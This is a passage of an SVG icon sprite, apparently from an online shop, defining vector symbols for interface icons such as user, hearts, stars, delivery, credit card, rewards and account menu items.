<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" fill="#B2D235" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" stroke="white" />
</symbol><symbol viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg" id="user">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.1704 4.83341C13.1704 7.1346 11.3044 9.00008 9.00252 9.00008C6.70063 9.00008 4.83459 7.1346 4.83459 4.83341C4.83459 2.53223 6.70063 0.666748 9.00252 0.666748C11.3044 0.666748 13.1704 2.53223 13.1704 4.83341ZM11.5033 4.83341C11.5033 3.4527 10.3836 2.33341 9.00251 2.33341C7.62138 2.33341 6.50176 3.4527 6.50176 4.83341C6.50176 6.21413 7.62138 7.33341 9.00251 7.33341C10.3836 7.33341 11.5033 6.21413 11.5033 4.83341ZM17.2467 16.1251L15.6712 12.9667C14.9646 11.557 13.5224 10.6668 11.9451 10.6667H6.05997C4.48264 10.6668 3.04048 11.557 2.33384 12.9667L0.758362 16.1251C0.628348 16.383 0.641206 16.6899 0.792341 16.936C0.943477 17.1822 1.21134 17.3325 1.50025 17.3334H16.5048C16.7937 17.3325 17.0616 17.1822 17.2127 16.936C17.3638 16.6899 17.3767 16.383 17.2467 16.1251ZM3.82595 13.7167L2.85066 15.6667H15.1544L14.1791 13.7167C13.7563 12.8701 12.8916 12.3347 11.9451 12.3334H6.05996C5.11343 12.3347 4.24874 12.8701 3.82595 13.7167Z" fill="#181818" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="visibility">
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.9878 11.7C20.3582 7.61646 16.3881 4.95484 11.9939 5C7.629 4.97475 3.69114 7.61877 2.05997 11.67C2.02156 11.7758 2.00129 11.8874 2.00001 12C1.99948 12.1063 2.01986 12.2116 2.05997 12.31C3.68479 16.3691 7.62406 19.022 11.9939 19C16.3588 19.0252 20.2967 16.3812 21.9279 12.33C21.9706 12.2254 21.9911 12.113 21.9878 12C22.0041 11.9007 22.0041 11.7993 21.9878 11.7ZM11.9939 17C8.6124 16.9924 5.5333 15.0498 4.06875 12C5.52824 8.94598 8.61076 7.00199 11.9939 7.00199C15.3771 7.00199 18.4596 8.94598 19.9191 12C18.4545 15.0498 15.3754 16.9924 11.9939 17ZM8.99575 12C8.99575 10.3431 10.3381 9 11.9939 9C13.6498 9 14.9921 10.3431 14.9921 12C14.9921 13.6569 13.6498 15 11.9939 15C10.3381 15 8.99575 13.6569 8.99575 12Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="visibility-off">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.06066 3L2 4.06066L5.27758 7.33824C3.88036 8.45795 2.7586 9.93495 2.05997 11.6701C2.02156 11.7759 2.00129 11.8875 2.00001 12.0001C1.99948 12.1063 2.01986 12.2117 2.05997 12.3101C3.68479 16.3692 7.62406 19.0221 11.9939 19.0001C13.4422 19.0084 14.8434 18.723 16.129 18.1897L18.9706 21.0312L20.0312 19.9706L3.06066 3ZM14.5536 16.6143L12.8232 14.8839C12.5598 14.9595 12.2816 15.0001 11.9939 15.0001C10.3381 15.0001 8.99575 13.6569 8.99575 12.0001C8.99575 11.7129 9.03609 11.4351 9.11141 11.1721L6.70955 8.77022C5.60357 9.60334 4.68941 10.7013 4.06875 12.0001C5.5333 15.0499 8.6124 16.9925 11.9939 17.0001C12.8754 16.9981 13.7364 16.8646 14.5536 16.6143Z" />
<path d="M11.1742 9.11356L14.8792 12.8185C14.9527 12.5583 14.9921 12.2838 14.9921 12.0001C14.9921 10.3432 13.6498 9.00007 11.9939 9.00007C11.7097 9.00007 11.4347 9.03964 11.1742 9.11356Z" />
<path d="M19.9191 12.0001C19.2975 13.2944 18.3851 14.3894 17.2822 15.2216L18.7171 16.6564C20.1111 15.5374 21.2304 14.0624 21.9279 12.3301C21.9706 12.2255 21.9911 12.1131 21.9878 12.0001C22.0041 11.9007 22.0041 11.7994 21.9878 11.7001C20.3582 7.61653 16.3881 4.95491 11.9939 5.00007C10.5489 4.99171 9.15069 5.27589 7.86748 5.80682L9.44159 7.38093C10.2566 7.13322 11.1151 7.00206 11.9939 7.00206C15.3771 7.00206 18.4596 8.94605 19.9191 12.0001Z" />
</symbol><symbol viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="heart">
<path d="M6.37862 1.00005C4.99671 1.00005 3.6222 1.54619 2.57466 2.64249C0.479536 4.83503 0.473517 8.35409 2.56622 10.5483L10.9486 19.3391C11.1515 19.5536 11.5371 19.5536 11.74 19.3391C14.5362 16.4128 17.3261 13.4832 20.1224 10.5568C22.2175 8.36421 22.2175 4.84358 20.1224 2.651C18.0273 0.458421 14.601 0.458372 12.5059 2.651L11.3486 3.85091L10.1912 2.64249C9.06169 1.45591 7.66226 0.994307 6.37868 1.00005H6.37862ZM6.37862 2.07231C7.46763 2.07231 8.56236 2.5147 9.40819 3.39988L10.957 5.02529C11.1599 5.23982 11.5455 5.23982 11.7485 5.02529L13.2888 3.40839C14.9804 1.63801 17.6477 1.63805 19.3394 3.40839C21.031 5.17873 21.031 8.03757 19.3394 9.8079C16.6761 12.5951 14.0117 15.3861 11.3485 18.1733L3.35758 9.79941C1.6671 8.02688 1.66595 5.17018 3.35758 3.39988C4.20338 2.51471 5.28961 2.07231 6.37862 2.07231Z" fill="currentColor" stroke="currentColor" stroke-width="0.5" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="heart-lc">
<path d="M10 5.76219L9.08842 4.49434C7.2413 1.92526 3.31108 2.29693 1.9783 5.16673C1.2833 6.66322 1.54415 8.42959 2.642 9.66133L10 17.9167L17.358 9.66133C18.4558 8.42959 18.7167 6.66322 18.0217 5.16673C16.6889 2.29693 12.7587 1.92526 10.9116 4.49434L10 5.76219Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg" id="heart-solid">
 <g>
  <path stroke="null" fill-rule="evenodd" clip-rule="evenodd" d="m10,2.07c1.1586,-1.26976 2.7819,-2.01646 4.5,-2.07c3.0376,0 5.5,2.46243 5.5,5.5c0,3.59623 -3.9978,7.5375 -6.3954,9.9013c-0.2159,0.2128 -0.4188,0.4129 -0.6046,0.5987l-2.28,2.28c-0.1405,0.1407 -0.3312,0.2198 -0.53,0.22l-0.38,0c-0.19884,-0.0002 -0.38948,-0.0793 -0.53,-0.22l-2.28,-2.28c-0.18584,-0.1858 -0.38873,-0.3859 -0.6046,-0.5987c-2.39765,-2.3638 -6.3954,-6.30507 -6.3954,-9.9013c0,-3.03757 2.46243,-5.5 5.5,-5.5c1.7181,0.05354 3.34137,0.80024 4.5,2.07z" fill="#181818" id="heart-solid_svg_1" />
  <path id="heart-solid_svg_2" d="m4.37505,1.62507l0.74991,-0.18758" fill="currentColor" />
 </g>

</symbol><symbol viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg" id="heart-solid-white">
 <g>
  <path stroke="null" fill-rule="evenodd" clip-rule="evenodd" d="m10,2.07c1.1586,-1.26976 2.7819,-2.01646 4.5,-2.07c3.0376,0 5.5,2.46243 5.5,5.5c0,3.59623 -3.9978,7.5375 -6.3954,9.9013c-0.2159,0.2128 -0.4188,0.4129 -0.6046,0.5987l-2.28,2.28c-0.1405,0.1407 -0.3312,0.2198 -0.53,0.22l-0.38,0c-0.19884,-0.0002 -0.38948,-0.0793 -0.53,-0.22l-2.28,-2.28c-0.18584,-0.1858 -0.38873,-0.3859 -0.6046,-0.5987c-2.39765,-2.3638 -6.3954,-6.30507 -6.3954,-9.9013c0,-3.03757 2.46243,-5.5 5.5,-5.5c1.7181,0.05354 3.34137,0.80024 4.5,2.07z" fill="#fff" id="heart-solid-white_svg_1" />
  <path id="heart-solid-white_svg_2" d="m4.37505,1.62507l0.74991,-0.18758" fill="currentColor" />
 </g>

</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="trash">
<path d="M2 3.99992H3.33333M3.33333 3.99992H14M3.33333 3.99992V13.3333C3.33333 13.6869 3.47381 14.026 3.72386 14.2761C3.97391 14.5261 4.31304 14.6666 4.66667 14.6666H11.3333C11.687 14.6666 12.0261 14.5261 12.2761 14.2761C12.5262 14.026 12.6667 13.6869 12.6667 13.3333V3.99992H3.33333ZM5.33333 3.99992V2.66659C5.33333 2.31296 5.47381 1.97382 5.72386 1.72378C5.97391 1.47373 6.31304 1.33325 6.66667 1.33325H9.33333C9.68696 1.33325 10.0261 1.47373 10.2761 1.72378C10.5262 1.97382 10.6667 2.31296 10.6667 2.66659V3.99992" stroke="#101111" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="close">
<path d="M6.513 7.947l-4.94 4.94L2.987 14.3l4.94-4.94 5.013 5.013 1.414-1.414L9.34 7.947l4.96-4.96-1.414-1.414-4.96 4.96L3.04 1.646 1.626 3.06l4.887 4.887z" fill="currentColor" fill-rule="evenodd" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="close-overlay">
<path d="M15 1.00002L0.999983 15.0001M0.999983 1.00002L15 15.0001" stroke="#101111" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="arrow">
    <path d="M4 8H12M12 8L8 4M12 8L8 12" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="phone">
<path d="M18.3332 14.1004V16.6004C18.3341 16.8325 18.2866 17.0622 18.1936 17.2749C18.1006 17.4875 17.9643 17.6784 17.7933 17.8353C17.6222 17.9922 17.4203 18.1116 17.2005 18.186C16.9806 18.2603 16.7477 18.288 16.5165 18.2671C13.9522 17.9884 11.489 17.1122 9.32486 15.7087C7.31139 14.4293 5.60431 12.7222 4.32486 10.7087C2.91651 8.53474 2.04007 6.05957 1.76653 3.48374C1.7457 3.2533 1.77309 3.02104 1.84695 2.80176C1.9208 2.58248 2.03951 2.38098 2.1955 2.21009C2.3515 2.0392 2.54137 1.90266 2.75302 1.80917C2.96468 1.71569 3.19348 1.66729 3.42486 1.66707H5.92486C6.32928 1.66309 6.72136 1.80631 7.028 2.07002C7.33464 2.33373 7.53493 2.69995 7.59153 3.10041C7.69705 3.90046 7.89274 4.68601 8.17486 5.44207C8.28698 5.74034 8.31125 6.0645 8.24478 6.37614C8.17832 6.68778 8.02392 6.97383 7.79986 7.20041L6.74153 8.25874C7.92783 10.345 9.65524 12.0724 11.7415 13.2587L12.7999 12.2004C13.0264 11.9764 13.3125 11.8219 13.6241 11.7555C13.9358 11.689 14.2599 11.7133 14.5582 11.8254C15.3143 12.1075 16.0998 12.3032 16.8999 12.4087C17.3047 12.4658 17.6744 12.6697 17.9386 12.9817C18.2029 13.2936 18.3433 13.6917 18.3332 14.1004Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg" id="star-icon">
<g id="star-icon_Group">
<path id="star-icon_Vector" d="M7 1L8.8544 4.7568L13 5.3592L10 8.2832L10.708 12.4128L7 10.4632L3.292 12.4128L4 8.2832L1 5.3592L5.1456 4.7568L7 1Z" fill="#101111" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
</g>
</symbol><symbol viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg" id="star">
<g clip-path="url(#star_clip0_4943_5647)">
<path d="M7.63067 1.788C7.76731 1.45948 8.23269 1.45948 8.36933 1.788L10.0222 5.76198C10.0798 5.90047 10.21 5.9951 10.3596 6.00709L14.6498 6.35103C15.0045 6.37947 15.1483 6.82207 14.8781 7.05354L11.6094 9.85354C11.4954 9.95112 11.4457 10.1042 11.4805 10.2501L12.4791 14.4367C12.5617 14.7828 12.1852 15.0563 11.8816 14.8709L8.2085 12.6274C8.0805 12.5492 7.9195 12.5492 7.7915 12.6274L4.11845 14.8709C3.81481 15.0563 3.43831 14.7828 3.52086 14.4367L4.51951 10.2501C4.55431 10.1042 4.50456 9.95112 4.39065 9.85354L1.12193 7.05354C0.851716 6.82207 0.995526 6.37947 1.35019 6.35103L5.64044 6.00709C5.78995 5.9951 5.9202 5.90047 5.9778 5.76198L7.63067 1.788Z" fill="#101111" />
</g>
<defs>
<clipPath id="star_clip0_4943_5647">
<rect width="16" height="16" fill="white" transform="translate(0 0.5)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg" id="star-half">
<g clip-path="url(#star-half_clip0_4943_5657)">
<path d="M7.63067 1.788C7.76731 1.45948 8.23269 1.45948 8.36933 1.788L10.0222 5.76198C10.0798 5.90047 10.21 5.9951 10.3596 6.00709L14.6498 6.35103C15.0045 6.37947 15.1483 6.82207 14.8781 7.05354L11.6094 9.85354C11.4954 9.95112 11.4457 10.1042 11.4805 10.2501L12.4791 14.4367C12.5617 14.7828 12.1852 15.0563 11.8816 14.8709L8.2085 12.6274C8.0805 12.5492 7.9195 12.5492 7.7915 12.6274L4.11845 14.8709C3.81481 15.0563 3.43831 14.7828 3.52086 14.4367L4.51951 10.2501C4.55431 10.1042 4.50456 9.95112 4.39065 9.85354L1.12193 7.05354C0.851716 6.82207 0.995526 6.37947 1.35019 6.35103L5.64044 6.00709C5.78995 5.9951 5.9202 5.90047 5.9778 5.76198L7.63067 1.788Z" fill="#E1E3E4" />
<g clip-path="url(#star-half_clip1_4943_5657)">
<path d="M7.63067 1.788C7.76731 1.45948 8.23269 1.45948 8.36933 1.788L10.0222 5.76198C10.0798 5.90047 10.21 5.9951 10.3596 6.00709L14.6498 6.35103C15.0045 6.37947 15.1483 6.82207 14.8781 7.05354L11.6094 9.85354C11.4954 9.95112 11.4457 10.1042 11.4805 10.2501L12.4791 14.4367C12.5617 14.7828 12.1852 15.0563 11.8816 14.8709L8.2085 12.6274C8.0805 12.5492 7.9195 12.5492 7.7915 12.6274L4.11845 14.8709C3.81481 15.0563 3.43831 14.7828 3.52086 14.4367L4.51951 10.2501C4.55431 10.1042 4.50456 9.95112 4.39065 9.85354L1.12193 7.05354C0.851716 6.82207 0.995526 6.37947 1.35019 6.35103L5.64044 6.00709C5.78995 5.9951 5.9202 5.90047 5.9778 5.76198L7.63067 1.788Z" fill="#101111" />
</g>
</g>
<defs>
<clipPath id="star-half_clip0_4943_5657">
<rect width="16" height="16" fill="white" transform="translate(0 0.5)" />
</clipPath>
<clipPath id="star-half_clip1_4943_5657">
<rect width="8" height="16" fill="white" transform="translate(0 0.5)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg" id="star-empty">
<path d="M7.63067 0.787997C7.76731 0.45948 8.23269 0.459479 8.36933 0.787996L10.0222 4.76198C10.0798 4.90047 10.21 4.9951 10.3596 5.00709L14.6498 5.35103C15.0045 5.37947 15.1483 5.82207 14.8781 6.05354L11.6094 8.85354C11.4954 8.95112 11.4457 9.10423 11.4805 9.25014L12.4791 13.4367C12.5617 13.7828 12.1852 14.0563 11.8816 13.8709L8.2085 11.6274C8.0805 11.5492 7.9195 11.5492 7.7915 11.6274L4.11845 13.8709C3.81481 14.0563 3.43831 13.7828 3.52086 13.4367L4.51951 9.25014C4.55431 9.10423 4.50456 8.95112 4.39065 8.85354L1.12193 6.05354C0.851716 5.82207 0.995526 5.37947 1.35019 5.35103L5.64044 5.00709C5.78995 4.9951 5.9202 4.90047 5.9778 4.76198L7.63067 0.787997Z" fill="#E1E3E4" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 13" fill="none" id="star-empty-bordered">
<path d="M7 1L8.8544 4.7568L13 5.3592L10 8.2832L10.708 12.4128L7 10.4632L3.292 12.4128L4 8.2832L1 5.3592L5.1456 4.7568L7 1Z" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="mail-icon">
<path d="M18.3327 4.99992C18.3327 4.08325 17.5827 3.33325 16.666 3.33325H3.33268C2.41602 3.33325 1.66602 4.08325 1.66602 4.99992M18.3327 4.99992V14.9999C18.3327 15.9166 17.5827 16.6666 16.666 16.6666H3.33268C2.41602 16.6666 1.66602 15.9166 1.66602 14.9999V4.99992M18.3327 4.99992L9.99935 10.8333L1.66602 4.99992" stroke="#101111" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="gift">
<g clip-path="url(#gift_clip0_1683_46786)">
<path d="M16.6668 10V18.3333H3.3335V10" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M18.3332 5.83301H1.6665V9.99967H18.3332V5.83301Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10 18.333V5.83301" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99984 5.83366H6.24984C5.6973 5.83366 5.1674 5.61417 4.7767 5.22346C4.386 4.83276 4.1665 4.30286 4.1665 3.75033C4.1665 3.19779 4.386 2.66789 4.7767 2.27719C5.1674 1.88649 5.6973 1.66699 6.24984 1.66699C9.1665 1.66699 9.99984 5.83366 9.99984 5.83366Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10 5.83366H13.75C14.3025 5.83366 14.8324 5.61417 15.2231 5.22346C15.6138 4.83276 15.8333 4.30286 15.8333 3.75033C15.8333 3.19779 15.6138 2.66789 15.2231 2.27719C14.8324 1.88649 14.3025 1.66699 13.75 1.66699C10.8333 1.66699 10 5.83366 10 5.83366Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="gift_clip0_1683_46786">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="delivery">
<g clip-path="url(#delivery_clip0_1471_48033)">
<path d="M13.3333 13.3333V2.5H0.833332V13.3333H13.3333ZM13.3333 13.3333H19.1667V9.16667L16.6667 6.66667H13.3333V13.3333ZM6.66667 15.4167C6.66667 16.5673 5.73393 17.5 4.58333 17.5C3.43274 17.5 2.5 16.5673 2.5 15.4167C2.5 14.2661 3.43274 13.3333 4.58333 13.3333C5.73393 13.3333 6.66667 14.2661 6.66667 15.4167ZM17.5 15.4167C17.5 16.5673 16.5673 17.5 15.4167 17.5C14.2661 17.5 13.3333 16.5673 13.3333 15.4167C13.3333 14.2661 14.2661 13.3333 15.4167 13.3333C16.5673 13.3333 17.5 14.2661 17.5 15.4167Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="delivery_clip0_1471_48033">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="expedited-delivery">
<g clip-path="url(#expedited-delivery_clip0_1537_28701)">
<path d="M0.833374 2.5H13.3334V13.3333M13.3334 13.3333H0.833374M13.3334 13.3333H19.1667V9.16667L16.6667 6.66667H13.3334V13.3333ZM6.66671 15.4167C6.66671 16.5673 5.73397 17.5 4.58337 17.5C3.43278 17.5 2.50004 16.5673 2.50004 15.4167C2.50004 14.2661 3.43278 13.3333 4.58337 13.3333C5.73397 13.3333 6.66671 14.2661 6.66671 15.4167ZM17.5 15.4167C17.5 16.5673 16.5673 17.5 15.4167 17.5C14.2661 17.5 13.3334 16.5673 13.3334 15.4167C13.3334 14.2661 14.2661 13.3333 15.4167 13.3333C16.5673 13.3333 17.5 14.2661 17.5 15.4167Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M6 6H0" stroke="#101111" stroke-width="1.7" stroke-linecap="round" />
<path d="M6 9L2 9" stroke="#101111" stroke-width="1.7" stroke-linecap="round" />
</g>
<defs>
<clipPath id="expedited-delivery_clip0_1537_28701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="collect">
<path d="M16.5 9.39954L7.5 4.20954M3.27 6.95954L12 12.0095L20.73 6.95954M12 22.0795V11.9995M21 15.9995V7.99954C20.9996 7.64881 20.9071 7.30435 20.7315 7.0007C20.556 6.69705 20.3037 6.4449 20 6.26954L13 2.26954C12.696 2.094 12.3511 2.00159 12 2.00159C11.6489 2.00159 11.304 2.094 11 2.26954L4 6.26954C3.69626 6.4449 3.44398 6.69705 3.26846 7.0007C3.09294 7.30435 3.00036 7.64881 3 7.99954V15.9995C3.00036 16.3503 3.09294 16.6947 3.26846 16.9984C3.44398 17.302 3.69626 17.5542 4 17.7295L11 21.7295C11.304 21.9051 11.6489 21.9975 12 21.9975C12.3511 21.9975 12.696 21.9051 13 21.7295L20 17.7295C20.3037 17.5542 20.556 17.302 20.7315 16.9984C20.9071 16.6947 20.9996 16.3503 21 15.9995Z" stroke="#101111" stroke-width="2.04" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="logout">
<g clip-path="url(#logout_clip0_2506_30296)">
<path d="M6 14.001H3.33333C2.97971 14.001 2.64057 13.8605 2.39052 13.6105C2.14048 13.3604 2 13.0213 2 12.6676V3.33431C2 2.98069 2.14048 2.64155 2.39052 2.3915C2.64057 2.14145 2.97971 2.00098 3.33333 2.00098H6" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10.666 11.3346L13.9993 8.0013L10.666 4.66797" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M14 8.00098H6" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="logout_clip0_2506_30296">
<rect width="16" height="16" fill="white" transform="translate(0 0.000976562)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="myorders">
<path d="M5.33398 4.00098H14.0007" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M5.33398 8.00098H14.0007" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M5.33398 12.001H14.0007" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M2 4.00098H2.00704" stroke="black" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
<path d="M2 8.00098H2.00704" stroke="black" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
<path d="M2 12.001H2.00704" stroke="black" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="myprofile">
<path d="M2.66602 14.0007V11.6493C2.66587 11.4994 2.69756 11.3517 2.75841 11.2187C2.81926 11.0858 2.90747 10.9714 3.01555 10.8854C4.4958 9.797 6.2374 9.25789 7.99935 9.34264C9.7613 9.25789 11.5029 9.797 12.9831 10.8854C13.0912 10.9714 13.1794 11.0858 13.2403 11.2187C13.3011 11.3517 13.3328 11.4994 13.3327 11.6493V14.0007" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
<path d="M8.00065 7.33431C9.47341 7.33431 10.6673 6.1404 10.6673 4.66764C10.6673 3.19488 9.47341 2.00098 8.00065 2.00098C6.52789 2.00098 5.33398 3.19488 5.33398 4.66764C5.33398 6.1404 6.52789 7.33431 8.00065 7.33431Z" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="myrewards">
<path d="M13.3327 8.0013C13.3327 7.1259 13.8949 6.38195 14.6781 6.11086C15.026 5.99042 15.3327 5.70283 15.3327 5.33464V3.33463C15.3327 2.96645 15.0342 2.66797 14.666 2.66797H1.33268C0.964494 2.66797 0.666016 2.96645 0.666016 3.33464V5.33464C0.666016 5.70283 0.972683 5.99042 1.32062 6.11086C2.10375 6.38195 2.66602 7.1259 2.66602 8.0013C2.66602 8.87671 2.10375 9.62065 1.32062 9.89174C0.972683 10.0122 0.666016 10.2998 0.666016 10.668V12.668C0.666016 13.0362 0.964492 13.3346 1.33268 13.3346H14.666C15.0342 13.3346 15.3327 13.0362 15.3327 12.668V10.668C15.3327 10.2998 15.026 10.0122 14.6781 9.89174C13.8949 9.62065 13.3327 8.87671 13.3327 8.0013Z" stroke="#212121" stroke-miterlimit="10" stroke-linecap="square" />
<path d="M5.33203 6.66797H10.6654" stroke="#212121" stroke-miterlimit="10" stroke-linecap="round" />
<path d="M5.33203 9.33496H10.6654" stroke="#212121" stroke-miterlimit="10" stroke-linecap="round" />
</symbol><symbol viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg" id="mywishlist">
<path d="M13.8941 2.07455C13.5536 1.73389 13.1493 1.46365 12.7043 1.27927C12.2593 1.0949 11.7824 1 11.3007 1C10.8191 1 10.3421 1.0949 9.89716 1.27927C9.45219 1.46365 9.0479 1.73389 8.7074 2.07455L8.00073 2.78122L7.29406 2.07455C6.60627 1.38676 5.67342 1.00036 4.70073 1.00036C3.72804 1.00036 2.79519 1.38676 2.1074 2.07455C1.4196 2.76235 1.0332 3.69519 1.0332 4.66788C1.0332 5.64057 1.4196 6.57342 2.1074 7.26122L2.81406 7.96788L8.00073 13.1545L13.1874 7.96788L13.8941 7.26122C14.2347 6.92071 14.505 6.51643 14.6893 6.07145C14.8737 5.62648 14.9686 5.14954 14.9686 4.66788C14.9686 4.18623 14.8737 3.70929 14.6893 3.26431C14.505 2.81934 14.2347 2.41505 13.8941 2.07455V2.07455Z" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 26 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="shipping">
<path d="M16.998 16V3H1.99805V16H16.998ZM16.998 16H23.998V11L20.998 8H16.998V16ZM8.99805 18.5C8.99805 19.8807 7.87876 21 6.49805 21C5.11734 21 3.99805 19.8807 3.99805 18.5C3.99805 17.1193 5.11734 16 6.49805 16C7.87876 16 8.99805 17.1193 8.99805 18.5ZM21.998 18.5C21.998 19.8807 20.8788 21 19.498 21C18.1173 21 16.998 19.8807 16.998 18.5C16.998 17.1193 18.1173 16 19.498 16C20.8788 16 21.998 17.1193 21.998 18.5Z" stroke="white" stroke-width="2.04" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="clear">
    <g clip-path="url(#clear_clip0_3970_54846)">
        <rect width="16" height="16" rx="8" fill="currentColor" />
        <path d="M10.8284 5.17218L5.17157 10.829M5.17157 5.17218L10.8284 10.829" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    </g>
    <defs>
        <clipPath id="clear_clip0_3970_54846">
            <rect width="16" height="16" fill="white" />
        </clipPath>
    </defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="credit-card">
<g clip-path="url(#credit-card_clip0_17_759)">
<path d="M0.833374 8.33334H19.1667M2.50004 3.33334H17.5C18.4205 3.33334 19.1667 4.07953 19.1667 5V15C19.1667 15.9205 18.4205 16.6667 17.5 16.6667H2.50004C1.57957 16.6667 0.833374 15.9205 0.833374 15V5C0.833374 4.07953 1.57957 3.33334 2.50004 3.33334Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="credit-card_clip0_17_759">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="rewards">
<g clip-path="url(#rewards_clip0_568_17332)">
<path d="M16.6667 10C16.6667 8.9646 17.296 8.07633 18.193 7.6967C18.7016 7.48144 19.1667 7.05229 19.1667 6.5V4.33334C19.1667 3.78105 18.719 3.33334 18.1667 3.33334H1.83338C1.28109 3.33334 0.833374 3.78105 0.833374 4.33334V6.5C0.833374 7.05229 1.29851 7.48144 1.80712 7.6967C2.70412 8.07633 3.33337 8.9646 3.33337 10C3.33337 11.0354 2.70412 11.9237 1.80712 12.3033C1.29851 12.5186 0.833374 12.9477 0.833374 13.5V15.6667C0.833374 16.219 1.28109 16.6667 1.83337 16.6667H18.1667C18.719 16.6667 19.1667 16.219 19.1667 15.6667V13.5C19.1667 12.9477 18.7016 12.5186 18.193 12.3033C17.296 11.9237 16.6667 11.0354 16.6667 10Z" stroke="#212121" stroke-width="1.7" stroke-miterlimit="10" stroke-linecap="square" />
<path d="M6.66675 8.33334H13.3334" stroke="#212121" stroke-width="1.7" stroke-miterlimit="10" stroke-linecap="round" />
<path d="M6.66675 11.6667H13.3334" stroke="#212121" stroke-width="1.7" stroke-miterlimit="10" stroke-linecap="round" />
</g>
<defs>
<clipPath id="rewards_clip0_568_17332">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol fill="#000000" viewBox="0 -34.55 120.32627 51.200003" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" id="apple-pay">
